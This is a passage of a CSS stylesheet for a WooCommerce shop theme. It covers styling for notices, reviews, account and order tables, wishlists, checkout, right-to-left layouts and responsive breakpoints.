  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
}
.woocommerce #content .woocommerce-message .wc-forward,
.woocommerce #content .woocommerce-error .wc-forward,
.woocommerce #content .woocommerce-info .wc-forward,
.woocommerce #contents .woocommerce-message .wc-forward,
.woocommerce #contents .woocommerce-error .wc-forward,
.woocommerce #contents .woocommerce-info .wc-forward,
.woocommerce-page #content .woocommerce-message .wc-forward,
.woocommerce-page #content .woocommerce-error .wc-forward,
.woocommerce-page #content .woocommerce-info .wc-forward,
.woocommerce-page #contents .woocommerce-message .wc-forward,
.woocommerce-page #contents .woocommerce-error .wc-forward,
.woocommerce-page #contents .woocommerce-info .wc-forward {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  border: 0;
  font-weight: normal;
  background: #ffaa00;
  color: #fff;
}
.woocommerce #content .woocommerce-message .wc-forward:hover,
.woocommerce #content .woocommerce-error .wc-forward:hover,
.woocommerce #content .woocommerce-info .wc-forward:hover,
.woocommerce #contents .woocommerce-message .wc-forward:hover,
.woocommerce #contents .woocommerce-error .wc-forward:hover,
.woocommerce #contents .woocommerce-info .wc-forward:hover,
.woocommerce-page #content .woocommerce-message .wc-forward:hover,
.woocommerce-page #content .woocommerce-error .wc-forward:hover,
.woocommerce-page #content .woocommerce-info .wc-forward:hover,
.woocommerce-page #contents .woocommerce-message .wc-forward:hover,
.woocommerce-page #contents .woocommerce-error .wc-forward:hover,
.woocommerce-page #contents .woocommerce-info .wc-forward:hover {
  opacity: 0.7;
}
.woocommerce #reviews #review_form_wrapper h3,
.woocommerce-page #reviews #review_form_wrapper h3 {
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 10px;
  margin-bottom: 20px;
  font-size: 18px;
  text-transform: uppercase;
}
.woocommerce #reviews #review_form_wrapper .comment-form input,
.woocommerce #reviews #review_form_wrapper .comment-form textarea,
.woocommerce-page #reviews #review_form_wrapper .comment-form input,
.woocommerce-page #reviews #review_form_wrapper .comment-form textarea {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding: 7px 10px;
  width: 60%;
}
.woocommerce #reviews #review_form_wrapper .comment-form textarea,
.woocommerce-page #reviews #review_form_wrapper .comment-form textarea {
  width: 100%;
}
.woocommerce #reviews #review_form_wrapper .comment-form input#submit,
.woocommerce-page #reviews #review_form_wrapper .comment-form input#submit {
  width: auto;
  color: #fff;
}
.woocommerce #reviews #review_form_wrapper .comment-form input#submit:hover,
.woocommerce-page #reviews #review_form_wrapper .comment-form input#submit:hover {
  color: #fff;
}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email {
  width: 50%;
  float: left;
}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author label,
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email label,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author label,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email label {
  display: block;
}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author input,
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email input,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author input,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email input {
  width: 100%;
}
.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
  padding-right: 15px;
}
.woocommerce table.my_account_orders,
.woocommerce-page table.my_account_orders {
  font-size: 1em;
}
.woocommerce table.my_account_orders tr th,
.woocommerce-page table.my_account_orders tr th {
  background: #ccc;
}
.woocommerce table.my_account_orders tr td.order-actions .button,
.woocommerce-page table.my_account_orders tr td.order-actions .button {
  background: #333;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  color: #fff;
  text-shadow: none;
  font-weight: normal;
  border: 0;
}
.woocommerce table.my_account_orders tr td.order-actions .button:hover,
.woocommerce-page table.my_account_orders tr td.order-actions .button:hover {
  background: #ffaa00;
}
.woocommerce .entry-content .col2-set,
.woocommerce-page .entry-content .col2-set {
  width: auto;
}
.woocommerce .entry-content .col2-set .address,
.woocommerce-page .entry-content .col2-set .address {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce table.wishlist_table thead th {
  border-color: #ccc;
}
.woocommerce form table.wishlist_table,
.woocommerce-page form table.wishlist_table {
  border-collapse: collapse;
  border-color: #ccc;
}
.woocommerce form table.wishlist_table th.product-thumbnail,
.woocommerce-page form table.wishlist_table th.product-thumbnail {
  border: 0;
}
.woocommerce form table.wishlist_table tfoot,
.woocommerce-page form table.wishlist_table tfoot {
  border-top: 1px solid #ccc;
}
.woocommerce form table.wishlist_table tr td,
.woocommerce-page form table.wishlist_table tr td {
  text-align: start;
  padding: 10px 12px;
  border-color: #ccc;
}
.woocommerce form table.wishlist_table tr td.product-price del,
.woocommerce-page form table.wishlist_table tr td.product-price del {
  margin-right: 10px;
}
.woocommerce form table.wishlist_table tr td.product-price del span,
.woocommerce-page form table.wishlist_table tr td.product-price del span {
  font-size: 16px;
}
.woocommerce form table.wishlist_table tr td.product-price ins,
.woocommerce-page form table.wishlist_table tr td.product-price ins {
  color: ;
  text-decoration: none;
  font-weight: 600;
}
.woocommerce form table.wishlist_table tr td.product-price ins span,
.woocommerce-page form table.wishlist_table tr td.product-price ins span {
  font-size: 18px;
}
.woocommerce form table.wishlist_table tr td.product-price >span.amount,
.woocommerce-page form table.wishlist_table tr td.product-price >span.amount {
  color: ;
  font-size: 18px;
  font-weight: 600;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart {
  vertical-align: top;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .add_to_cart,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .add_to_cart {
  display: inline-block !important;
  padding: 0;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading {
  height: 43px;
  position: relative;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading:before,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading:before {
  border-radius: 16px;
  background-color: #ffaa00;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading:after,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .add_to_cart.loading:after {
  content: '';
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart a.button,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart a.button {
  background: #999;
  border: 0;
  text-transform: capitalize;
  text-shadow: none;
  color: #fff;
  position: static;
  padding: 12px 20px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  -ms-border-radius: 40px;
  border-radius: 40px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  margin: 13px 0;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart a.button:hover,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart a.button:hover {
  background: #ffaa00;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .remove_from_wishlist.button,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .remove_from_wishlist.button {
  display: none !important;
}
.woocommerce form table.wishlist_table tr td.product-add-to-cart .dateadded,
.woocommerce-page form table.wishlist_table tr td.product-add-to-cart .dateadded {
  margin-bottom: 5px;
}
.woocommerce form table.wishlist_table tr td.product-remove a.remove,
.woocommerce-page form table.wishlist_table tr td.product-remove a.remove {
  font-size: 1em;
  margin: 0 auto;
}
.woocommerce form table.wishlist_table tbody tr,
.woocommerce-page form table.wishlist_table tbody tr {
  border-top: 1px solid #fff;
  border-color: #ccc;
}
.woocommerce form table.wishlist_table tbody tr:hover,
.woocommerce-page form table.wishlist_table tbody tr:hover {
  background: #dedede;
  cursor: pointer;
}
.woocommerce form table.wishlist_table thead th,
.woocommerce-page form table.wishlist_table thead th {
  border-color: #ccc !important;
}
.woocommerce tbody tr td,
.woocommerce thead tr th,
.woocommerce-page tbody tr td,
.woocommerce-page thead tr th {
  font-size: 14px;
}
.woocommerce article header .entry-title,
.woocommerce-page article header .entry-title {
  font-size: 24px;
  color: #ffaa00;
}
.woocommerce article .wishlist-title,
.woocommerce-page article .wishlist-title {
  display: none;
}
.woocommerce .return-to-shop .button.wc-backward,
.woocommerce-page .return-to-shop .button.wc-backward {
  background-color: #ffaa00;
  color: #fff;
  margin-bottom: 30px;
}
.woocommerce .return-to-shop .button.wc-backward:hover,
.woocommerce-page .return-to-shop .button.wc-backward:hover {
  background-color: ;
}
.woocommerce a.remove {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.woocommerce a.remove i {
	font-size: 20px;
}
.woocommerce #respond input#submit,
.woocommerce input.button {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  background: #444;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  font-weight: normal;
  border: 0;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.woocommerce #respond input#submit:hover,
.woocommerce input.button:hover {
  background-color: #ffaa00;
  color: #fff;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
  margin-bottom: 0.25em;
}
.woocommerce div.product p.cart {
  float: left;
}
.reviews-content {
  line-height: 14px;
}
.reviews-content .item-number-rating {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 11px;
  color: #b3b3b3;
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 3px;
}
.rtl .reviews-content .item-number-rating {
  direction: ltr;
  margin: 0 3px 0 0;
}
div.star,
div.stars {
  background: url("/images/icons/star.png") repeat-x scroll 0 0 rgba(0,0,0,0);
  height: 10px;
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 67px;
  display: inline-block;
  vertical-align: top;
}
div.star span,
div.stars span {
  background: url("/images/icons/star-active.png") repeat scroll 0 0 rgba(0,0,0,0);
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
  top: 0;
}
div.star .rating-hidden,
div.stars .rating-hidden {
  display: none;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #ffaa00;
  height: 8px;
  border-radius: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #fff;
  width: 15px;
  height: 15px;
  top: -4px;
}
.woocommerce .widget_price_filter .ui-slider {
  margin-bottom: 20px;
  margin-top: 20px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 8px;
  background: #555;
}
.woocommerce button.button.alt.disabled {
  padding: 0 10px;
}
.sidebar .widget.widget_layered_nav .widget-inner ul > li {
  overflow: hidden;
}
.sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
  float: right;
}
.rtl .sidebar .widget.widget_layered_nav .widget-inner ul > li span.count {
  float: left;
}
.woocommerce-account #contents .page .entry-title {
  margin-bottom: 30px;
}
.woocommerce-account h2 {
  font-size: 18px;
}
.woocommerce-account h3 {
  font-size: 16px;
}
.woocommerce-account #contents {
  background: #fff;
  margin-bottom: 30px;
  padding-top: 30px;
}
.woocommerce-account #contents header {
  display: block;
}
.woocommerce-account #contents header h2 {
  font-size: 24px;
  margin-bottom: 20px;
}
.woocommerce-account #contents header h3 {
  font-size: 20px;
}
.woocommerce-account #contents header .edit {
  display: block;
  font-weight: bold;
  color: #ffaa00;
  margin-bottom: 10px;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
  float: left;
  width: auto;
  margin-right: 30px;
  margin-bottom: 10px;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul {
  list-style: none;
  margin: 0;
  border: 1px solid #ccc;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li > a {
  display: block;
  font-family: 'PoppinsRegular', Helvetica, Arial, sans-serif;
  min-width: 180px;
  padding: 10px 20px;
  border-bottom: 1px solid #ccc;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li:last-child > a {
  border: 0;
}
.woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation > ul > li.is-active >a {
  color: #ffaa00;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content {
  margin-bottom: 30px;
  width: auto;
  overflow: hidden;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders {
  border: 1px solid #ddd;
  border-radius: 0;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order {
  border-bottom: 1px solid #ddd;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order:last-child {
  border: 0;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td {
  text-align: start !important;
  border: none;
  padding: 5px 15px;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-number,
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-status {
  width: 100%;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-date {
  width: 100%;
}
.woocommerce-account #contents .entry-content .woocommerce-MyAccount-content table.my_account_orders tr.order td.order-total {
  width: 100%;
}
.woocommerce-order-received .entry-content .entry-summary table.shop_table.order_details {
  border: 1px solid rgba(0,0,0,0.1) !important;
}
.woocommerce-order-received .entry-content .entry-summary table.shop_table.order_details thead tr th,
.woocommerce-order-received .entry-content .entry-summary table.shop_table.order_details tbody tr td {
  border-right: 1px solid rgba(0,0,0,0.1) !important;
}
.woocommerce-order-received .entry-content .entry-summary table.shop_table.customer_details {
  border: 1px solid rgba(0,0,0,0.1) !important;
}
.woocommerce-order-received .entry-content .entry-summary table.shop_table.customer_details tbody tr th,
.woocommerce-order-received .entry-content .entry-summary table.shop_table.customer_details tbody tr td {
  border-right: 0;
}
.woocommerce-wishlist #contents .page .entry-title {
  margin-bottom: 40px;
}
.woocommerce-wishlist .wishlist-title h2 {
  font-size: 24px;
  padding: 0;
  margin-bottom: 20px;
}
.woocommerce-wishlist .woocommerce table.shop_table {
  margin-bottom: 40px;
}
.woocommerce-checkout h3 {
  font-size: 18px;
}
.woocommerce-noreviews {
  padding: 0 15px;
}
.fb_iframe_widget iframe {
  max-width: initial;
  z-index: 1;
}
.woocommerce-cart #contents .page h2,
.woocommerce-wishlist #contents .page h2,
.woocommerce-account #contents .page h2,
.woocommerce-checkout #contents .page h2 {
  margin-bottom: 25px;
  text-transform: uppercase;
}
.woocommerce-checkout .customer_details tr {
  clear: both;
}
.woocommerce-checkout .customer_details tr td:before {
  display: none;
}
.woocommerce-checkout .customer_details tr th {
  border-top: 0 !important;
  display: block !important;
  float: left;
}
#tab-description ul {
  margin-right: 20px !important;
  margin-left: 20px !important;
}
.rtl .close-login {
  right: auto;
  left: 10px;
}
.rtl th {
  text-align: right;
}
.rtl .woocommerce table.shop_table {
  text-align: right;
}
.rtl .block-popup-login .email-input:before,
.rtl .block-popup-login .pass-input:before {
  left: auto;
  right: 0px;
}
.rtl .block-popup-login .tt_popup_login strong {
  padding-left: 10px;
  padding-right: 70px;
  float: right;
}
.rtl .block-popup-login .tt_popup_login strong:before {
  right: auto;
  left: -20px;
  border-right: 0px;
  border-left: 20px solid transparent;
}
.rtl .block-popup-login .block-content .col-reg {
  float: right;
  text-align: right;
}
.rtl .block-popup-login .block-content .col-reg.registered-account {
  padding-right: 0px;
  padding-left: 30px;
  border-right: 0;
  border-left: 1px solid #d0d0d0;
}
.rtl .block-popup-login .block-content .col-reg.login-customer {
  padding-left: 0px;
  padding-right: 30px;
  color: #444;
}
.rtl .block-popup-login .block-content .col-reg.login-customer ul.list-log li {
  border-right: 0 !important;
  float: right !important;
  padding: 2px 14px 2px 0px;
}
.rtl .block-popup-login .block-content .col-reg.login-customer ul.list-log li:before {
  left: auto;
  right: 0px;
}
.rtl .block-popup-login .input-text {
  padding: 0 52px 0px 5px;
}
.rtl.woocommerce #content table.cart td.actions,
.rtl.woocommerce table.cart td.actions,
.rtl.woocommerce-page #content table.cart td.actions,
.rtl.woocommerce-page table.cart td.actions {
  text-align: right;
}
.rtl.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  float: left;
}
.rtl.woocommerce-checkout #payment ul.payment_methods li input {
  margin: 0 0 0 1em;
}
.rtl.woocommerce-checkout #payment ul.payment_methods li {
  text-align: right;
}
.rtl.woocommerce div.product form.cart .variations td.label {
  padding-left: 1em;
  padding-right: 0;
}
.rtl.woocommerce-cart table.cart td,
.rtl.woocommerce-cart table.cart th {
  text-align: right;
}
.rtl.woocommerce form table.shop_table tr td.actions .coupon,
.rtl.woocommerce-page form table.shop_table tr td.actions .coupon {
  float: right;
}
.rtl.woocommerce form .form-row label,
.rtl.woocommerce-page form .form-row label {
  text-align: right;
}
.rtl .login .form-row .button,
.rtl .register .form-row .button {
  float: right;
}
.rtl .login .lost_password {
  text-align: right;
}
.rtl.woocommerce #reviews #comments ol.commentlist li img.avatar {
  left: auto;
  right: 0;
}
.rtl.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 50px 0 0;
}
.rtl.woocommerce .star-rating {
  float: left;
}
.rtl.woocommerce p.stars a {
  margin-right: 0;
  margin-left: 1em;
}
.rtl.woocommerce .woocommerce-error .button,
.rtl.woocommerce .woocommerce-info .button,
.rtl.woocommerce .woocommerce-message .button {
  float: left;
}
.rtl.woocommerce .checkout .col2-set .col-1,
.rtl.woocommerce .checkout .col2-set .col-2,
.rtl.woocommerce-page .checkout .col2-set .col-1,
.rtl.woocommerce-page .checkout .col2-set .col-2 {
  float: right;
}
.rtl.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
.rtl.woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields {
  padding-right: 0;
  padding-left: 15px;
}
.rtl.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
.rtl.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
  padding-left: 0;
  padding-right: 15px;
}
.rtl.woocommerce form table.shop_table tr td,
.rtl.woocommerce-page form table.shop_table tr td,
.rtl .woocommerce table.shop_table th,
.rtl.woocommerce-checkout #payment ul.payment_methods li,
.rtl .woocommerce form.checkout_coupon,
.rtl .woocommerce form.login,
.rtl .woocommerce form.register {
  text-align: right;
}
.rtl.woocommerce .entry-content form.login .form-row-first,
.rtl.woocommerce .entry-content form.login .form-row-last,
.rtl.woocommerce-page .entry-content form.login .form-row-first,
.rtl.woocommerce-page .entry-content form.login .form-row-last {
  float: right;
}
.rtl.woocommerce .entry-content form.login .form-row-last,
.rtl.woocommerce-page .entry-content form.login .form-row-last {
  margin-left: 0;
  margin-right: 0;
}
.rtl.woocommerce table.shop_attributes th {
  text-align: right;
  width: 100px;
}
.rtl.woocommerce .entry-content .checkout_coupon .form-row,
.rtl.woocommerce-page .entry-content .checkout_coupon .form-row {
  float: right;
}
.rtl.woocommerce div.product p.cart {
  float: right;
}
.rtl .social-share-item {
  float: right;
}
.rtl.woocommerce table.my_account_orders tr td.order-actions,
.rtl.woocommerce-page table.my_account_orders tr td.order-actions {
  text-align: right;
}
.rtl.woocommerce-page table.shop_table_responsive tr td,
.rtl.woocommerce table.shop_table_responsive tr td {
  text-align: left !important;
}
.rtl.woocommerce table.shop_table_responsive tr:nth-child(2n) {
  background-color: rgba(0,0,0,0.025);
}
.rtl.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.rtl.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
  text-align: left !important;
}
.rtl.woocommerce table.shop_table_responsive tr td:before,
.rtl.woocommerce-page table.shop_table_responsive tr td:before {
  float: right;
}
.rtl .woocommerce ul#shipping_method li {
  padding: .25em 22px .25em 0;
}
.rtl.woocommerce-checkout .customer_details tr th {
  float: right;
}
.rtl .woocommerce .order_details li {
  float: right;
  border-right: 0;
  border-left: 1px dashed #d3ced2;
  margin-right: 0;
  margin-left: 2em;
  padding-right: 0;
  padding-left: 2em;
}
.rtl .woocommerce td.product-name dl.variation dd {
  float: right;
}
.rtl .woocommerce td.product-name dl.variation dt {
  float: right;
  clear: right;
}
.rtl.woocommerce form table.wishlist_table tr td.product-price del,
.rtl.woocommerce-page form table.wishlist_table tr td.product-price del {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .woocommerce-checkout #payment div.payment_box:before {
  left: auto;
  right: 0;
  margin: -1em 2em 0px 2em;
}
.rtl.woocommerce-account .addresses .title h3 {
  float: right;
}
.rtl.woocommerce-account .addresses .title .edit,
.rtl.woocommerce-account ul.digital-downloads li .count {
  float: left;
}
.rtl.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
.rtl.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email,
.rtl.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author,
.rtl.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email {
  float: right;
}
.rtl.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
.rtl.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
  padding-right: 0;
  padding-left: 15px;
}
@media (max-width: 767px) {
  .woocommerce > .cart-collaterals .cart_total .cart_totals,
  .woocommerce-page > .cart-collaterals .cart_total .cart_totals {
    width: 100%;
  }
  .woocommerce .item-bottom,
  .item-bottom {
    margin-left: -43px;
  }
  .best-selling-product .item-bottom,
  .sw-wootab-slider .item-bottom,
  .countdown-slider .item-bottom,
  .sw-child-cat2 .item-bottom {
    margin-left: -50px;
  }
  .woocommerce-cart .woocommerce > form {
    overflow: auto;
    margin-bottom: 20px;
  }
  .woocommerce form table.shop_table.shop_table_responsive,
  .woocommerce-page form table.shop_table.shop_table_responsive {
    max-width: 100%;
    display: inline-block;
    vertical-align: top;
    margin: 0;
  }
  .woocommerce form table.shop_table.shop_table_responsive thead,
  .woocommerce-page form table.shop_table.shop_table_responsive thead {
    display: none;
  }
  .woocommerce form table.shop_table.shop_table_responsive tbody,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody {
    display: block;
  }
  .woocommerce form table.shop_table.shop_table_responsive tbody tr,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr {
    display: block;
  }
  .woocommerce form table.shop_table.shop_table_responsive tbody tr td,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td {
    display: block;
  }
  .woocommerce form table.shop_table.shop_table_responsive tbody tr td:before,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td:before {
    display: block;
    margin-right: 15px;
    min-width: 80px;
  }
  .woocommerce form table.shop_table.shop_table_responsive tbody tr td.product-remove:before,
  .woocommerce form table.shop_table.shop_table_responsive tbody tr td.product-thumbnail:before,
  .woocommerce form table.shop_table.shop_table_responsive tbody tr td.actions:before,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td.product-remove:before,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td.product-thumbnail:before,
  .woocommerce-page form table.shop_table.shop_table_responsive tbody tr td.actions:before {
    display: none;
  }
  .woocommerce-cart .woocommerce table.shop_table {
    max-width: inherit;
  }
  .woocommerce .checkout .col2-set .col-1,
  .woocommerce .checkout .col2-set .col-2,
  .woocommerce-page .checkout .col2-set .col-1,
  .woocommerce-page .checkout .col2-set .col-2 {
    width: 100%;
  }
  .woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
  .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding: 0;
  }
  .woocommerce-wishlist.woocommerce form table.shop_table,
  .woocommerce-wishlist.woocommerce-page form table.shop_table {
    width: 100%;
    display: block;
    overflow: auto;
  }
  .rtl.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .rtl.woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields,
  .rtl.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields,
  .rtl.woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding: 0;
  }
  .block-popup-login .block-content .col-reg {
    width: 100%;
  }
  .block-popup-login .block-content .col-reg.registered-account {
    padding-right: 0;
    border-right: 0;
    margin-bottom: 15px;
  }
  .block-popup-login .block-content .col-reg.login-customer {
    padding-left: 0;
  }
  .rtl .block-popup-login .block-content .col-reg.login-customer {
    padding-right: 0;
  }
  .block-popup-login {
    width: 300px;
    margin-top: 100px;
  }
  .block-popup-login .tt_popup_login strong {
    font-size: 14px;
  }
  .woocommerce > .cart-collaterals .cart_total .cart_totals table tbody,
  .woocommerce-page > .cart-collaterals .cart_total .cart_totals table tbody {
    display: block;
    width: 100%;
  }
  .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
  .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-email,
  .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author,
  .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-email {
    width: 100%;
  }
  .woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
  .woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
    padding-right: 0;
  }
  .rtl .block-popup-login .block-content .col-reg.registered-account {
    padding-left: 0;
    border-left: 0;
  }
  .rtl .block-popup-login .tt_popup_login strong {
    background-position: 170px center;
  }
  .rtl .woocommerce form table.shop_table.shop_table_responsive tbody tr td:before,
  .rtl.woocommerce-page form table.shop_table.shop_table_responsive tbody tr td:before {
    float: right;
    margin-right: 0;
    margin-left: 15px;
  }
  .rtl.woocommerce #reviews #review_form_wrapper .comment-form .comment-form-author,
  .rtl.woocommerce-page #reviews #review_form_wrapper .comment-form .comment-form-author {
    padding: 0;
  }
}
@media (max-width: 640px) {
  .woocommerce .entry-content .checkout_coupon .form-row,
  .woocommerce-page .entry-content .checkout_coupon .form-row {
    width: 100%;
  }
  .woocommerce .entry-content .checkout_coupon .form-row.form-row-last,
  .woocommerce-page .entry-content .checkout_coupon .form-row.form-row-last {
    text-align: left;
  }
  .rtl.woocommerce .entry-content .checkout_coupon .form-row.form-row-last,
  .rtl.woocommerce-page .entry-content .checkout_coupon .form-row.form-row-last {
    text-align: right;
  }
}
@media (max-width: 480px) {
  .entry-content-asset > iframe {
    height: 220px;
  }
  .woocommerce > .cart-collaterals .cart_totals,
  .woocommerce-page > .cart-collaterals .cart_totals {
    width: 100%;
  }
  .woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text,
  .woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text {
    width: 135px;
  }
  .woocommerce-page .entry-content form.login .form-row-first,
  .woocommerce-page .entry-content form.login .form-row-last {
    width: 100%;
    margin: 8px 0;
  }
}
@media (max-width: 360px) {
  .woocommerce .woocommerce-checkout #payment ul.payment_methods li img,
  .woocommerce-page .woocommerce-checkout #payment ul.payment_methods li img {
    display: none;
  }
  .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    line-height: 25px;
    padding: 0 20px;
  }
  .woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon,
  .woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon {
    margin-bottom: 10px;
  }
  .woocommerce form table.shop_table.shop_table_responsive tr td.actions > input.button,
  .woocommerce-page form table.shop_table.shop_table_responsive tr td.actions > input.button {
    margin: 0 !important;
  }
  .woocommerce-account #contents .entry-content nav.woocommerce-MyAccount-navigation {
    float: none;
  }
  .woocommerce form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text,
  .woocommerce-page form table.shop_table.shop_table_responsive tr td.actions .coupon input.input-text {
    width: 140px;
  }
  .woocommerce table.cart td.actions .coupon .input-text+.button {
    margin: 0 2px;
    padding: 8px 5px;
  }
  .rtl #customer_login >div {
    width: 100%;
  }
}
.woocommerce-page.wishlist form table.shop_table tr td.product-thumbnail {
  position: relative;
  margin-top: -1px;
}
.listing-top .widget {
  margin: 0 0 0;
}
#rev_slider_2_1 .tp-caption .title1 {
  text-transform: uppercase;
}
#rev_slider_2_1 .tp-caption .title2 {
  font-family: "微软雅黑",Arial, sans-serif;
  text-transform: uppercase;
}
.sw-brand-container-slider {
  padding: 16px 0;
  position: relative;
}
.sw-brand-container-slider .resp-slider-container {
  margin: 0 42px;
}
.sw-brand-container-slider .resp-slider-container .slider .slick-list {
  margin: 0 -15px;
}
.sw-brand-container-slider .resp-slider-container .slider .slick-list .item {
  padding: 0 15px;
}
.sw-brand-container-slider .resp-slider-container .slider .slick-list .item .item-image {
